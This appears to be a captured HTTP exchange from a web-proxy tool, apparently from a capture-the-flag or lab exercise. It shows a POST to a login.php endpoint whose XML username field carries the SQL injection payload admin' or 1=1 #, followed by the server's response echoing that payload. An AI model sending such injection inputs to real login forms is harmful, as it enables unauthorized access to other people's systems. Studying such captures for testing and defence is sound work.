 Raw Params Headers Hex XML
POST /login.php HTTP/1.1
Host: 219.219.61.234:10017
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 74
Origin: http://219.219.61.234:10017
Connection: close
Referer: http://219.219.61.234:10017/
<user><username>admin' or 1=1 #</username><password>1111</password></user>
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 03 Jun 2021 01:28:14 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 57
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>admin' or 1=1 #</msg></result>